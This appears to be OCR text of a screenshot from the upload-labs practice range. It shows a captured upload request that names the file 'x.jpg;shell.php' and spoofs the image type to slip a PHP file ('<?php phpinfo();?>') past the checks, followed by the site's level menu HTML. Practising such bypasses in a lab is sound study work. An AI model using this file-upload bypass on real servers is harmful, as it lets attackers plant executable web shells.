 名称
日期
类型
x.jpg;shell.php
2021/8/12 0:18
PHP 文
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="upload_file";
filename="x.jpg;shell.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
□□□
-----------------------------32366699245959715591329676223
--
<a id="handle_code"
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a>
<a
href="javascript:clean_upload_file()">□□□□□□</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/upload-labs/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02"
href="/upload-labs/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03"
href="/upload-labs/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04"
href="/upload-labs/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05"
href="/upload-labs/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06"
href="/upload-labs/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07"
href="/upload-labs/Pass-07/index.php">Pass-07</a></li>